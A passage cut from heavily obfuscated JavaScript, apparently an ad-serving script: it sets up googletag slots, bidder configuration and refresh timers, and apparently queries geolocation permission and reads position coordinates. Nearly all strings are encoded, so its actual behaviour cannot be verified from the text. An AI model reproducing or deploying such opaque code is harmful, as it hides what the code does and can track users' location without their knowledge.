b(574,"6BVv")]=B[b(7070,"Dqy\x26")+b(5992,"X#MY")]||{cmd:[]};d[b(7484,"wcJg")](Ca);d[b(3917,"ke[X")](ia,b(1385,"7jne")+b(6998,"ZSy6")+b(2585,"A1nF")+b(2114,"aOvk")+b(2225,"hbw*")+b(6444,"^wvj")+b(6543,"hbw*")+b(2979,"v%r(")+b(6739,"(nbO")+b(703,"@]\x26a")+"js");d[b(3426,"lz^d")](ia,d[b(2309,"\x26I2F")]);H(d[b(4766,"ZSy6")](d[b(5389,"A1nF")](d[b(1278,"Dqy\x26")](d[b(2978,"@]\x26a")],pb),d[b(4902,"a[[P")]),E()),0,1,0);U=B[b(1171,"y0Bz")]=B[b(5691,"stUf")]||{que:[]};B[b(812,"w00(")+b(4291,"zqqy")]=mc;
sa(function(){if(d[b(3789,"^wvj")](d[b(6550,"0brt")],d[b(5618,"*h51")])){if(aa[b(1120,"A1nF")](J),N[b(5275,"4bvr")]||R[b(4948,"JAiN")+b(6702,"wcJg")])B[b(5609,"Eh$e")](M[b(6746,"Oc^3")]||W[b(3116,"k%kZ")+b(6126,"F90B")]),x[b(2112,"xD()")]()}else for(var g=(b(2318,"5%l$")+b(2555,"aOvk")+b(1998,"E$Bk"))[b(2351,"Ltj]")]("|"),e=0;;){switch(g[e++]){case "0":k[b(4765,"aOvk")+b(625,"Dqy\x26")+b(5489,"0brt")+"r"](d[b(2116,"A1nF")],Aa);continue;case "1":googletag[b(3005,"4bvr")+b(4817,"E$Bk")+b(4754,"xD()")]();
continue;case "2":var k=googletag[b(5032,"Ae7A")+"s"]();continue;case "3":k[b(3514,"Oc^3")+b(5961,"Ae7A")+b(3978,"05mX")+"vs"](!0);continue;case "4":k[b(408,"asG]")+b(5642,"a[[P")+b(3143,"k%kZ")+"r"](d[b(3088,")h(u")],nc);continue;case "5":k[b(448,"Gcva")+b(2202,"gSsi")+"ng"](!0);continue;case "6":k[b(1010,"\x26I2F")+b(6827,"v%r(")+b(3482,"VnC\x26")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue}break}});B[b(2988,"xD()")+b(5909,"JAiN")+b(3673,"aOvk")+"r"](d[b(479,"ke[X")],
function(g){g=g[b(592,"7jne")];c[b(4625,"JAiN")](g[b(3184,"Ltj]")+b(7084,"E$Bk")+"x"],1)&&(g=Hb[g[b(3651,"aOvk")]])&&g.wa&&ua(g,1)});vc=aa(B[b(1412,"moDt")+b(5695,"(nbO")][b(7413,"y0Bz")]);setInterval(function(){c[b(5222,"a[[P")]!==c[b(3417,"Oc^3")]?(wc=c[b(2865,"05mX")](aa,B[b(6900,"\x26I2F")+b(4708,"JAiN")][b(3250,"VnC\x26")]),wc!=vc&&(vc=wc,c[b(2513,"moDt")](x,0,b(2647,")DvJ")),S=1)):c[b(4363,"gSsi")](x,0,c[b(678,"ke[X")],sa)},1E3);S=1;A[b(1226,"UFK4")+b(1459,"Oc^3")+b(4353,"Hr19")+b(1305,"Dqy\x26")]=
function(){S=1;c[b(5218,"Eh$e")](pa)};d[b(2199,"5%l$")](setTimeout,function(){S=Ec=1;d[b(233,"7jne")](pa)},4E3);S=1;pa();setInterval(function(){c[b(2184,"moDt")](sb++,10)&&(S=1,c[b(5795,"01mm")](pa))},1E3);d[b(3563,"y0Bz")](setInterval,function(){var g={BuICy:function(h,m){return h<m},mzNTI:d[b(5611,"Ae7A")]};if(d[b(1681,"xD()")](d[b(1789,"Dqy\x26")],b(2770,"Oc^3")))d[b(3776,"5%l$")](sb++,10)&&(S=1,d[b(471,"moDt")](pa));else{for(x=0;g[b(3169,"0brt")](H,S[b(3235,"hbw*")+"h"]);K++){var e=Ma[H][b(2431,
"asG]")];for(na=0;g[b(6408,"F90B")](Ga,e[b(6846,"lz^d")+"h"]);gb++){var k=e[N][b(1850,"ZSy6")+"r"];Ra[k]||(va[k]=1,pc[b(3139,"ke[X")](k))}}I[b(1556,"moDt")+b(6235,"4bvr")+b(5318,"hbw*")]({bidders:ma,config:{schain:{validation:b(5676,"asG]")+"t",config:{ver:g[b(3908,"Dqy\x26")],complete:1,nodes:[{asi:b(427,"aOvk")+b(2153,"\x26I2F")+"m",sid:"36",hp:1}]}}}})}},1E4);try{if(d[b(3160,"4bvr")]===d[b(1719,"JGO]")])navigator[b(3352,"7jne")+b(1749,"X#MY")+"s"]&&navigator[b(6817,"Oc^3")+b(7229,"JAiN")+"s"][b(1081,
"cda]")]({name:b(2658,"@]\x26a")+b(1137,"hC7^")+"n"})[b(260,"Ae7A")](function(g){d[b(2494,")h(u")](g[b(2098,")h(u")],d[b(2004,"F90B")])&&navigator[b(6659,")h(u")+b(5154,"6BVv")+"n"][b(5724,"moDt")+b(4569,"a[[P")+b(7055,"w00(")+b(5695,"(nbO")](function(e){$a=e[b(5299,"\x26I2F")+"s"];fb=c[b(5983,"VnC\x26")]($a[b(4847,"moDt")+b(1553,"^wvj")],"x")+$a[b(5728,"cda]")+b(890,"w00(")]})});else{var f={ZmXNF:function(g,e){return c[b(2051,"Oc^3")](g,e)},XFuDZ:function(g,e){return c[b(2200,"6BVv")](g,e)},phocw:function(g){return c[b(5095,
"BI]6")](g)}};ea[b(995,"ZSy6")][b(7087,"cda]")](function(){for(Ka=0;f[b(2851,"6BVv")](kb,oa[b(4138,"01mm")+"h"]);Oa++)U=pa[jb],T(ya),Da.Ya&&Ea.X&&(ta[b(6093,"7jne")+b(1654,"0brt")+b(1868,"A1nF")+b(1729,"zqqy")+b(4425,"JAiN")]([qa.g]),ua[Aa]=Ba),xa(E),f[b(498,"asG]")](Ca,[Ia]);f[b(5846,"4bvr")](la)})}}catch(g){d[b(3223,")h(u")](x,0,b(2836,"asG]"),g)}}}function uc(b,c){b=a;c&&d[b(3049,"wcJg")](rb)}var a=a0x,d={bLzlK:function(b,c){return b+c},aNSUr:function(b,c){return b+c},chjHN:a(6233,"hbw*"),VlCtx:a(3898,
"01mm")+a(6801,"A1nF")+"\x3d",vfRpY:a(7005,"E$Bk"),cNpbd:a(2471,"wcJg"),OmEOp:function(b,c){return b+c},yTdFU:function(b,c){return b(c)},WEjfr:function(b,c){return b===c},AsWxb:a(6548,"ke[X")+"g",XGvte:function(b,c){return b+c},lrXce:a(859,"gSsi")+a(5965,"0brt")+a(6808,"05mX"),oELqN:a(7411,"stUf"),FohRv:a(4076,"(nbO")+a(1372,"X0A3")+a(5070,"asG]")+a(3017,"05mX")+a(1465,"moDt")+a(5654,"Ae7A")+a(3593,"stUf")+a(4705,"a[[P")+a(4995,"4bvr")+a(2773,"Gcva")+a(4798,"xD()")+a(699,"BI]6")+a(4011,")DvJ")+a(5140,
"hbw*")+a(3122,"gSsi")+a(7077,"v%r(")+a(2294,")DvJ")+a(6208,"X#MY")+a(342,"ZSy6")+a(1401,"0brt")+"px",lTZJn:a(4725,"Gcva")+a(2162,"@]\x26a")+a(3929,"Ltj]")+a(3233,"moDt")+a(1051,"01mm")+a(5259,"xD()")+a(5759,"ZSy6")+a(7450,"zqqy")+a(3331,"Ae7A")+a(3418,"Dqy\x26"),SQhsA:a(6020,"JGO]"),EzxFi:function(b,c){return b(c)},zxMSJ:function(b,c){return b>c},RMRoc:function(b,c,f){return b(c,f)},jzpPw:function(b,c){return b===c},OVEXj:function(b,c){return b!=c},awNFT:function(b,c,f,g,e){return b(c,f,g,e)},QMeUf:function(b,
c,f){return b(c,f)},NNKYS:a(5161,"Oc^3"),SqdjU:function(b,c,f,g,e){return b(c,f,g,e)},tuerg:function(b,c,f){return b(c,f)},DBszt:function(b,c){return b==c},pQymV:function(b,c){return b(c)},gQJYq:function(b,c){return b==c},IuYRb:function(b,c){return b(c)},Wpwxs:function(b,c,f){return b(c,f)},sGxcs:a(3294,"Dqy\x26"),GBHKk:function(b,c,f,g){return b(c,f,g)},ObZAF:a(6855,"xD()"),LPrWX:function(b,c){return b!==c},rnkfb:a(6828,"UFK4"),ZcIAx:function(b,c,f){return b(c,f)},gPKDb:a(4818,"X#MY")+a(3904,"E$Bk")+
a(3637,"Gcva")+a(4924,"6BVv"),foEOD:function(b,c){return b+c},Psung:function(b,c){return b+c},OTsdu:a(7509,"01mm")+a(6349,"aOvk")+a(344,"gSsi")+a(1289,"wcJg")+a(1475,"w00(")+a(6978,"cda]"),YGYSB:a(1232,"4bvr")+a(628,"05mX")+a(4424,"UFK4")+a(6454,"Ltj]")+a(2478,"\x26I2F")+a(6309,")DvJ")+a(1751,"01mm")+a(1485,"\x26I2F")+a(416,"(nbO")+a(218,"F90B")+a(1425,"gSsi"),vEqVo:a(6906,"aOvk")+a(3229,"Hr19"),nfawQ:a(477,"moDt")+a(4016,"hbw*")+a(5856,"A1nF")+a(3484,"stUf")+a(3500,"hC7^")+a(1501,"5%l$")+a(5447,
"hbw*")+a(1143,"0brt")+a(2383,"Hr19")+a(379,"ZSy6")+a(6700,"01mm")+a(7340,")h(u")+a(4698,"5%l$")+a(3311,"wcJg")+a(7262,"X0A3")+a(2148,"hC7^")+a(6743,"0brt")+a(6764,"cda]")+a(1183,"k%kZ")+a(1193,"05mX")+a(4802,"Oc^3")+a(1552,")h(u")+a(4155,"cda]")+a(7416,"y0Bz")+a(1683,"F90B")+a(5934,"0brt")+a(3705,"01mm")+a(5769,"BI]6")+a(6144,")h(u")+a(1340,"JAiN")+a(6276,"xD()")+a(1125,"F90B")+a(5925,"gSsi")+a(2266,"moDt")+a(6559,"Eh$e")+a(2231,"7jne")+a(4642,"gSsi")+a(2034,"BI]6")+a(2986,"JAiN")+a(6706,"@]\x26a")+
a(1152,"wcJg"),cCdOT:a(6577,"Dqy\x26")+a(5875,"Ae7A"),TIcxW:a(3463,"VnC\x26")+"'",aVXrd:function(b,c){return b|c},hCyQM:function(b,c){return b*c},UnTem:a(5503,"hC7^")+"id",GkPAU:a(6060,"JAiN"),CYPCl:function(b,c){return b>c},rZrsQ:function(b,c){return b<c},mymkz:a(1168,"v%r("),jqFus:function(b,c){return b+c},briBA:function(b){return b()},aCJJC:function(b,c,f){return b(c,f)},XHifd:function(b,c){return b===c},bBhBE:a(5101,"moDt"),JiKWq:function(b,c){return b+c},pBvco:function(b,c){return b>c},vKgDR:a(790,
"05mX"),IxaDK:a(4246,")DvJ"),BaIhx:a(2061,"Gcva"),hXKwq:a(2416,"hC7^")+a(894,"\x26I2F")+"5",fYGNl:a(6628,"v%r("),GafEY:a(5190,"X0A3"),oJgez:a(1939,"moDt"),ZgHlq:a(2795,"aOvk")+a(6248,"gSsi")+a(5792,"(nbO"),ixbak:a(6948,"A1nF")+"t",pUGUj:function(b,c){return b(c)},feZch:function(b,c,f){return b(c,f)},Uqwyg:function(b,c){return b+c},YHdPI:function(b,c){return b==c},OzFOv:a(771,"cda]")+a(3783,"*h51")+a(6164,"stUf")+a(7504,"wcJg")+a(253,"^wvj"),ErDxT:function(b,c){return b&&c},ddNkx:function(b,c){return b&&
c},fexfA:function(b,c){return b(c)},aGOZm:function(b,c){return b(c)},kLAnp:function(b,c){return b&&c},kVPuo:function(b,c){return b===c},OdXYI:a(4440,"Oc^3"),nuxkZ:function(b,c){return b+c},tBWXV:function(b,c,f,g){return b(c,f,g)},EdeKN:function(b,c,f){return b(c,f)},QbJxD:a(4397,"aOvk"),oBsbM:a(3847,"VnC\x26"),WvCFp:a(5772,"X#MY"),EGhcu:function(b,c){return b<c},XaIhC:function(b,c,f){return b(c,f)},hupFM:a(659,"lz^d"),vQihG:a(265,"asG]"),sLPjF:a(1471,"cda]"),MBuOd:function(b,c){return b!==c},QklZr:a(6119,
"BI]6"),mmCWl:function(b,c,f){return b(c,f)},OEOBz:function(b,c,f){return b(c,f)},jccch:function(b){return b()},kDIxN:a(6027,"hbw*")+a(4997,"JGO]")+"x-",dAakX:function(b,c){return b-c},GzdHF:function(b,c){return b+c},uVDHE:function(b,c){return b+c},CyNXB:a(7480,"*h51")+"ed",GoDQG:a(4028,"zqqy"),Xgcbn:a(7409,"hC7^")+a(2811,"lz^d")+a(2242,"7jne")+"x",EERCh:a(3797,"asG]")+"le",UzDDC:function(b,c,f){return b(c,f)},CAYhq:a(4617,")DvJ")+a(5449,"*h51")+a(6666,"y0Bz"),DnwUl:a(6639,"wcJg"),VqgGs:function(b,
c){return b+c},nzhsm:a(5697,")h(u")+"t:",ySGYO:function(b,c){return b+c},aIEdH:function(b,c){return b+c},oijWx:a(3805,"^wvj")+a(6299,"7jne")+a(4882,"Ae7A"),XmHTA:a(4767,"Ltj]")+a(7400,"6BVv")+a(6933,"w00(")+a(1712,"A1nF")+a(1298,"A1nF")+"\x3d'",BcJRX:a(1483,"a[[P")+a(7151,"a[[P")+a(862,"^wvj")+a(6730,"6BVv")+a(2789,"Ae7A"),cwNfg:function(b,c){return b+c},UrCsw:a(5578,"Ltj]")+a(1537,"asG]")+a(5757,"@]\x26a"),BdeAf:function(b,c){return b==c},SaPVb:function(b,c){return b(c)},QsBtl:function(b,c){return b+
c},eWebE:a(5205,"v%r(")+"e",hMMIn:function(b,c){return b!==c},gQncb:a(6672,"\x26I2F"),MuLhG:function(b,c){return b>c},MIahd:function(b,c,f,g){return b(c,f,g)},jCYMi:a(2691,"k%kZ"),qtPHd:a(689,"*h51")+"l",LMYDu:function(b,c){return b(c)},mjuXy:a(1538,"JAiN"),WmcyL:function(b,c){return b+c},lARGq:a(5385,"6BVv")+"t",RhFjI:function(b,c,f,g){return b(c,f,g)},fQPuf:function(b,c){return b!==c},PoIqB:a(7288,"xD()"),IvgGl:a(5628,"Gcva"),RONiE:function(b,c){return b(c)},qknbM:function(b,c){return b>=c},lGLXV:function(b,
c){return b>c},wxOvg:function(b,c,f,g,e,k){return b(c,f,g,e,k)},dpaZh:function(b,c){return b==c},vjREg:a(1756,"UFK4"),HHgrx:a(2135,"05mX"),YSBHm:function(b){return b()},tgDWp:function(b,c,f,g,e,k,h){return b(c,f,g,e,k,h)},mxCSG:a(6191,"y0Bz"),AFvga:a(3672,"Ltj]"),aISBs:a(5978,"Ae7A"),frQkO:function(b,c,f,g){return b(c,f,g)},mGPjN:function(b,c,f){return b(c,f)},ZrOAt:function(b,c){return b==c},mHYIL:a(974,"JAiN"),uRFID:a(2681,"asG]"),KsWQO:a(1151,"Eh$e")+a(6109,"X#MY"),lPlCT:a(585,"01mm")+a(2120,"Gcva")+
a(5304,"stUf")+a(529,"4bvr"),QSEsN:a(6331,"stUf"),LIdaF:function(b,c,f,g,e){return b(c,f,g,e)},CCBIy:function(b,c){return b+c},lWNtb:function(b,c){return b+c},SkfMO:a(3025,"JAiN")+a(6102,"wcJg")+a(1997,")h(u")+a(2833,"X#MY")+a(3824,"Dqy\x26")+a(5281,"JGO]")+a(5998,"E$Bk")+a(7342,"@]\x26a")+a(2229,"^wvj")+a(1898,"y0Bz")+a(6501,"v%r(")+a(2001,"0brt"),XOZEG:a(3964,"stUf"),qlifG:a(1543,"Hr19")+a(6138,"*h51"),JtWYs:function(b,c){return b+c},wZUMr:function(b,c,f){return b(c,f)},RpsQa:a(2740,"v%r("),LOtSd:function(b,
c){return b(c)},mBDVA:a(2655,"hC7^"),sqAMf:function(b,c,f){return b(c,f)},Pgjhd:a(4949,"UFK4")+a(2941,"7jne")+"r ",YcDrf:a(3971,"*h51")+a(2923,")DvJ")+a(2041,"Ltj]")+a(6654,"4bvr")+a(4158,"hbw*")+a(4559,"\x26I2F"),wQhua:a(1980,"Dqy\x26"),twLkU:a(2208,"VnC\x26")+a(6525,"xD()")+"m_",apAmQ:a(1718,"Dqy\x26")+"ay",uoRxm:a(4226,"ZSy6")+a(7315,"aOvk"),vdKcO:function(b,c){return b===c},MjWSP:a(3701,")DvJ"),ScvhM:function(b,c){return b in c},ZbRcg:function(b,c){return b==c},WOTKj:a(7220,"w00(")+a(7259,"Eh$e"),
FmMxX:a(4545,"aOvk"),HRDnh:a(3971,"*h51")+a(2242,"7jne")+a(2650,"zqqy")+"ed",mdWPT:a(4098,"@]\x26a")+"e",NuSal:a(4384,"aOvk")+"op",mWSlc:a(4702,"hC7^")+"ge",bFmZK:a(1437,"stUf"),udFvr:function(b,c){return b==c},QFeDG:a(2989,"asG]")+a(6231,"hC7^")+a(1333,"01mm")+a(4776,"01mm"),JRvuJ:a(5498,"JAiN")+a(5870,"4bvr")+a(3925,"VnC\x26")+a(5264,"stUf")+a(4287,"JAiN")+"e",BkbYH:function(b,c){return b==c},eRlkx:a(5498,"JAiN")+a(7091,"Dqy\x26")+a(996,"A1nF")+a(1454,"JAiN")+a(3205,"asG]"),XmAXq:a(2007,"5%l$")+
a(2297,"05mX")+"d",AVlKd:function(b,c,f,g){return b(c,f,g)},MWkMk:a(7503,"stUf")+a(5368,"ke[X")+a(5821,")DvJ"),igyhF:a(4459,"*h51")+a(5603,"0brt")+"r",FjFOX:a(1639,"01mm")+a(2884,")DvJ")+a(2891,"w00("),LAWFW:function(b,c){return b+c},NBrDZ:function(b,c){return b&&c},dFQKM:function(b,c){return b&&c},qIRvF:function(b,c){return b(c)},hRfmc:function(b,c){return b<c},dYruy:function(b,c){return b!==c},fnjxX:a(349,"k%kZ"),RDckM:function(b,c){return b(c)},otuLM:function(b,c,f){return b(c,f)},UErYa:function(b,
c,f){return b(c,f)},LJPGU:function(b,c){return b+c},boWsr:a(2439,"w00(")+a(2611,"asG]")+a(7140,"*h51")+a(6074,"E$Bk"),SFUSo:function(b,c,f){return b(c,f)},zavte:a(7028,"JAiN"),BJXSs:a(5479,"Hr19"),XIkpO:a(4377,")h(u"),uGKLq:function(b,c){return b(c)},Fzery:function(b,c,f){return b(c,f)},QFNKo:function(b,c,f){return b(c,f)},Ypeam:function(b,c){return b!==c},DjAbX:a(7189,"UFK4"),FkDtG:function(b){return b()},GNiJJ:a(6889,"0brt"),neXGU:a(5490,"Eh$e"),OHYvq:a(7554,"*h51")+a(7093,"y0Bz"),HsgJf:a(5907,
"gSsi"),kILBm:a(2395,"4bvr")+a(1194,"Gcva")+a(6336,"hbw*")+"|7",WYrsn:function(b,c){return b==c},EiShh:function(b,c){return b==c},FtuEW:a(1746,"aOvk")+a(926,"JAiN")+":",oyGRW:function(b,c){return b==c},ueNXR:function(b,c){return b<c},bLMaF:function(b,c){return b<=c},yiHpX:function(b,c){return b!=c},CyztD:function(b,c){return b==c},LIUAP:function(b,c){return b(c)},XPvlr:function(b,c,f){return b(c,f)},Sedtq:a(5453,"ZSy6")+a(1658,"Gcva")+a(2379,")h(u")+"r ",owxog:function(b,c){return b+c},FXDXA:function(b,
c){return b+c},SuQNR:function(b,c){return b+c},nvCko:function(b,c){return b+c},jWZYF:a(5018,"E$Bk")+a(3432,"xD()")+a(3798,"moDt")+a(7169,"Eh$e")+a(5871,")DvJ"),UQnFi:a(7306,"0brt"),PqXPU:function(b,c,f){return b(c,f)},TKCit:a(2209,"y0Bz"),TdyiV:a(805,"hbw*"),HIiXD:a(5492,"X0A3"),WOpJE:a(866,"05mX")+a(3149,"\x26I2F")+a(4351,"6BVv")+a(2207,"X0A3")+a(1089,"wcJg")+a(5359,"wcJg")+a(1184,"xD()")+a(1996,"Hr19")+a(6464,"@]\x26a")+a(2347,"01mm"),vKmwN:a(6372,")h(u")+a(6950,")DvJ")+a(1861,"0brt")+"l",poEDk:function(b,
c){return b+c},JmkDp:a(4065,"7jne")+a(1329,"X#MY")+a(2837,"k%kZ")+a(4734,"ke[X")+a(1917,"gSsi")+a(3582,"BI]6")+a(298,"y0Bz")+a(2810,"(nbO")+a(982,"\x26I2F")+a(1409,"moDt")+a(4429,"6BVv")+a(5535,"^wvj")+a(4313,")h(u")+a(7266,"Oc^3")+"\x3e",LacUg:a(1361,"7jne"),NnHHh:function(b,c){return b+c},HLpGn:function(b,c){return b+c},SoTpZ:a(6385,"6BVv")+a(1979,"zqqy")+a(552,"Eh$e")+a(4561,"01mm")+a(2204,"ke[X")+a(6042,"a[[P")+a(792,"F90B")+a(7587,"BI]6")+a(354,"*h51")+a(6941,"zqqy")+a(620,"UFK4")+a(239,"7jne")+
a(2094,"xD()")+a(4230,"Hr19")+a(6714,"a[[P")+a(5862,"JAiN")+a(6584,"6BVv")+a(6439,"Oc^3")+a(3003,"ZSy6")+a(3920,"\x26I2F")+a(4637,"moDt")+a(874,"05mX")+a(2292,"F90B")+a(1208,"Oc^3")+a(6551,"E$Bk")+a(6914,"ZSy6")+a(3882,"6BVv")+a(5958,"stUf")+a(6265,"moDt")+a(5729,"*h51")+a(6729,"@]\x26a")+a(768,"stUf")+a(432,"ZSy6")+a(1815,"hC7^")+a(2515,"moDt")+a(3174,")h(u")+a(6472,"ZSy6")+a(299,")DvJ")+a(6877,")h(u"),PCKRX:function(b,c){return b+c},gUQUJ:function(b,c){return b+c},TvlUA:function(b,c){return b+c},
PynDq:a(5814,"F90B")+a(5869,"Hr19")+a(4795,"UFK4")+a(1415,"JAiN")+a(5602,"Oc^3")+a(310,"Dqy\x26")+a(3871,"y0Bz")+a(6790,"*h51"),cZMVu:a(3259,"Oc^3")+':"',GnTMQ:function(b,c){return b==c},IJMSb:a(1054,"JGO]")+a(5501,"Ltj]")+"lt",DBdrB:a(7269,"k%kZ"),RDjQS:a(6371,"5%l$"),FqVMH:function(b,c){return b+c},kMppx:function(b,c){return b+c},klefg:function(b,c){return b+c},qrWJA:function(b,c){return b+c},YUKSF:function(b,c){return b+c},hURlY:function(b,c){return b+c},KVmnM:function(b,c){return b+c},OmlvV:function(b,
c){return b+c},FxeAe:function(b,c){return b+c},Amkyh:a(3125,"F90B")+a(3756,"hbw*")+a(519,"(nbO")+a(2976,"*h51")+a(4247,"X#MY")+a(2285,"7jne")+a(897,"A1nF"),rEfzv:a(1468,"X0A3")+a(1200,"gSsi")+'\x3d"',xGZOa:a(5527,"(nbO")+a(5688,"Ltj]")+'\x3d"',NHAib:a(799,"(nbO")+a(3601,"w00(")+a(1672,"X#MY")+":",fsyJR:function(b,c){return b+c},IImqB:a(534,"E$Bk")+a(1332,"moDt")+a(4495,"lz^d")+a(4418,"BI]6")+a(4855,"0brt"),XDrHg:a(5378,"hbw*")+a(6726,"X#MY")+a(6549,")DvJ")+a(1816,"Dqy\x26")+a(1539,"cda]")+'"',QCEII:a(556,
"aOvk")+a(7203,"y0Bz")+a(5561,"F90B")+":",pXAxE:a(245,"k%kZ")+a(1323,"X#MY"),HbOZP:function(b,c){return b+c},MUKii:function(b,c){return b(c)},KggxK:function(b,c){return b-c},XdPYJ:function(b,c){return b>=c},IHlNK:function(b,c){return b==c},cDcXE:a(3429,"^wvj"),svulv:function(b,c){return b(c)},MQzVl:function(b,c){return b+c},gudQF:function(b,c){return b+c},dqEbc:function(b,c){return b+c},OIgWq:a(5198,"7jne")+a(2449,")DvJ"),jHpJs:function(b,c,f){return b(c,f)},BAmyl:function(b,c){return b===c},gMQlc:a(2723,
"ZSy6"),ucBNV:function(b,c,f){return b(c,f)},RAILQ:function(b,c){return b!=c},mrjgn:function(b,c){return b!==c},jQtSf:function(b,c){return b!=c},xxmDp:function(b,c){return b!=c},sceeK:a(706,"stUf"),orwQX:a(3243,"01mm"),YvLXP:function(b,c,f){return b(c,f)},RXKzb:a(1721,"aOvk")+a(4409,"moDt")+a(560,"Dqy\x26")+a(4600,"Oc^3")+a(5242,"Ltj]")+" ",pJXHx:a(1528,"5%l$"),IryAF:a(5079,"^wvj"),Feqhd:function(b,c,f,g){return b(c,f,g)},jnbCf:a(6303,"E$Bk"),NVJrw:function(b,c){return b(c)},jcIfO:function(b,c){return b+
c},oauTC:a(656,"ZSy6")+a(644,"01mm")+a(2966,"y0Bz")+a(4587,"Eh$e")+a(7305,"asG]")+a(676,"A1nF")+a(2373,"0brt")+a(4806,"4bvr")+a(5040,"wcJg"),wCwzB:function(b,c){return b===c},IMJKv:a(6122,")h(u"),VQZgD:a(796,")h(u")+a(769,"a[[P")+a(3098,"^wvj"),rmBLv:function(b,c){return b||c},yXrlU:a(6314,"\x26I2F")+a(1413,"(nbO"),tyAvn:a(6903,"wcJg")+a(2991,"BI]6"),BYzdA:a(5481,"5%l$")+a(2601,"Hr19"),TpSdO:a(3729,"ke[X")+a(1118,"0brt")+a(3480,"Oc^3")+a(6919,"gSsi"),lnSLH:a(5622,"hC7^")+a(7336,"gSsi"),wzYcH:a(5622,
"hC7^")+"e",JBOtu:a(2689,"hC7^")+a(2049,"w00(")+a(5273,"^wvj")+a(4104,"6BVv")+a(5039,"BI]6")+a(6403,"ZSy6")+a(4394,"4bvr")+a(5500,"Gcva")+a(3153,"JGO]")+a(4146,"6BVv")+a(3892,"JGO]"),hjTBU:a(3585,"Ltj]"),iOQpb:a(846,"Ltj]")+a(2765,"a[[P")+a(4325,"*h51")+a(4292,"Gcva")+a(1204,"6BVv")+a(3083,"(nbO")+a(1708,"X#MY")+a(1748,"v%r(")+a(4288,"X#MY")+a(5163,"zqqy")+a(6055,"a[[P")+a(4975,"ZSy6")+a(6350,"gSsi")+a(4479,"6BVv"),Pcakw:a(1768,"a[[P")+a(2821,"v%r(")+a(5608,"w00(")+a(3265,"a[[P")+a(5409,"Ae7A"),MUGRW:a(296,
"Ltj]")+a(5302,"F90B")+"n",PZvEx:a(255,"\x26I2F")+a(5518,"@]\x26a"),EjuDz:function(b,c){return b>c},YnEtA:function(b,c){return b*c},IZdtN:a(6117,"UFK4"),qNhzN:function(b,c){return b==c},hSNfP:a(4653,"a[[P")+a(4278,"UFK4")+a(7156,"zqqy")+a(6322,"A1nF")+a(6882,"aOvk")+a(2430,"Dqy\x26")+a(3044,"Eh$e")+a(951,"@]\x26a")+a(5324,"y0Bz")+a(6244,"w00(")+a(3131,"ZSy6")+" ",hIgtt:function(b,c){return b+c},eMcmR:a(4480,"*h51")+a(5236,"Ae7A")+a(1064,"stUf")+a(4218,"aOvk")+a(463,"VnC\x26")+a(1282,"Eh$e")+a(1685,
"*h51"),kTNJP:a(1883,"a[[P"),aqQFU:function(b){return b()},nlgOV:function(b,c){return b+c},tbuTE:function(b,c){return b+c},SoXnq:a(294,"xD()")+a(6082,"X0A3")+a(6086,"zqqy")+a(4544,"asG]")+a(3347,"aOvk")+a(2795,"aOvk")+a(6027,"hbw*")+a(4997,"JGO]")+a(3965,"\x26I2F")+a(2149,"7jne")+a(6634,"VnC\x26")+a(740,"xD()")+a(6024,"0brt")+a(7463,"E$Bk")+a(5381,"xD()")+a(1578,"01mm")+a(3834,"y0Bz")+a(4865,"xD()")+a(5710,"7jne")+a(2913,"05mX")+a(1245,"JGO]")+'" ',aJXTe:a(3018,"Ltj]")+"s\x3e",VlDQv:a(6712,"a[[P")+
a(5212,"Hr19")+a(2592,"6BVv")+a(4942,"*h51")+a(1440,"y0Bz")+a(5607,")DvJ")+a(7157,"Gcva")+a(2763,"BI]6")+a(1710,"Eh$e")+a(5163,"zqqy")+a(627,")h(u")+a(6583,"lz^d")+a(2425,"X#MY")+a(2678,")h(u")+a(1269,"X0A3")+a(4187,"a[[P")+a(7118,"F90B")+a(2477,"A1nF")+a(4240,"F90B"),LOprO:function(b,c){return b===c},GDmWX:a(1541,"w00("),ODvcj:a(2582,"UFK4"),XSsnJ:function(b,c){return b==c},rSwjp:function(b,c){return b>=c},ehjPw:a(6564,"Dqy\x26"),CNXym:a(7199,"X#MY")+a(1879,"cda]")+a(1047,"*h51"),snZVx:function(b){return b()},
Bhyqw:a(1039,"VnC\x26")+a(4423,"cda]"),PRxJE:a(3001,"hbw*")+a(493,"asG]"),GYylK:function(b){return b()},TzjBn:a(5736,"UFK4")+a(1574,"4bvr")+a(6458,"4bvr"),KYTYn:function(b,c){return b+c},lTgiU:function(b,c,f,g){return b(c,f,g)},yZzeu:a(3966,"E$Bk")+"H]",ZSwkh:a(7390,"7jne"),mCImA:a(5108,"aOvk"),IIRJh:function(b,c){return b+c},KirCM:function(b,c,f,g,e,k,h,m,l,n){return b(c,f,g,e,k,h,m,l,n)},sAugT:a(2035,"hC7^"),TTkBF:function(b,c){return b!==c},KUVKm:a(389,"Ltj]"),PotLc:a(582,"ke[X"),KmJZM:function(b,
c){return b<c},oWrpd:function(b,c,f,g,e,k,h,m){return b(c,f,g,e,k,h,m)},FhMcy:a(6643,")h(u"),penDE:a(1443,")h(u")+a(6319,"01mm"),TyyDk:function(b,c){return b<c},mhQcE:function(b,c){return b-c},mpYCx:function(b,c,f,g,e,k,h,m){return b(c,f,g,e,k,h,m)},IcjSo:function(b,c,f,g,e,k,h,m){return b(c,f,g,e,k,h,m)},UDaeC:function(b,c){return b+c},ZzJih:function(b,c){return b<c},wOyuG:function(b,c){return b+c},yftVE:function(b){return b()},bJFyI:function(b,c,f){return b(c,f)},WgpMM:function(b,c){return b+c},
gexyG:a(4881,"E$Bk"),yqciL:a(654,"0brt")+a(7048,"zqqy")+"nt",jWAIW:a(5905,"moDt")+a(5225,"5%l$")+"3",OAXHz:a(6417,"Ae7A"),trMSL:function(b,c,f){return b(c,f)},IRCNT:function(b,c){return b+c},FwTWX:function(b,c){return b-c},JWmXI:a(6984,")DvJ"),GdbAu:function(b,c,f,g){return b(c,f,g)},SMJdI:function(b,c,f){return b(c,f)},sMPvG:function(b,c){return b+c},ecQuU:function(b,c,f,g,e){return b(c,f,g,e)},aMNMM:function(b,c){return b+c},FerGY:function(b,c){return b(c)},Xchvf:a(3076,"A1nF")+a(6317,"BI]6"),WfYNi:function(b,
